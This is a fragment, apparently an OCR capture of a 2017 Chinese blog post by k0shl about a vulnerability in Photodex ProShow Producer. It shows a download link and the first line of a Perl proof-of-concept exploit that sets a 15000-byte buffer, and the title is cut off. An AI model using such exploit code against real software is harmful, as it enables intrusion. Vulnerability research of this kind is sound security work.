
Photodex Proshow Produ
2017-03-25
作者：k0shl 转载请注明出处：http://whereisk0shl.top
漏洞说明
软件下载： https://www.exploit-db.com/apps/4ebfe36538da
PoC:
my $buffsize = 15000; # keep size of exploit buf